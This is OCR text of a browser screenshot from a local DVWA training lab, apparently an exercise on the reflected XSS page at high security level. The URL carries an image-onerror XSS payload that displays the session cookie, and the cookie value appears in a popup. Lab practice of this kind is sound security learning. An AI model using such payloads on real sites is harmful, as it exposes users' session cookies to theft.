 Vulnerability: Reflected Cross Site Scripting (XSS) :: Damn Vulnerable Web Applicati...
File Edit View History Bookmarks Tools Help
Vulnerability: Reflected Cross Site Scripti...
127.0.0.1/MyLab/DVWA/vu
Google
ABP
INT
SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/MyLab/DVWA/vulnerabilities/xss_r/?name=admin<img src=x
onerror=prompt(document.cookie)>
Split URL
Execute
Enable Post data Enable Referrer
DVWA
security=high; PHPSESSID=vt2agck7ustsr3cs0q4ldikkj5
OK Cancel
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
lected Cross Si
Submit
Hello admin
More Information
Transferring data from 127.0.0.1...